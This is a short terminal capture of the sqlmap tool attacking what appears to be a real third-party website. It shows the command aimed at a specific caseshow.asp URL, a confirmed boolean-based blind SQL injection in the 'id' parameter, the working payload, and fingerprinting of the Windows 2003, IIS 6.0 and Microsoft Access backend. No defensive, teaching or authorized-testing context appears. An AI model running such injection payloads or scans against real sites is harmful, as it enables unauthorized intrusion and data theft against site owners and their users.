 sqlmap.py
)? [y/N] n
sqlmap identified the following injection points with a total of 39 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: Microsoft Access boolean-based blind - Parameter replace (original va
lue)
    Payload: id=IIF(6327=6327,60,1/0)
---
[17:23:45] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[17:23:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 37 times
[17:23:45] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.szjiangjing.com'
[*] shutting down at 17:23:45
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.szjiangjing.com/caseshow.
asp?id=60"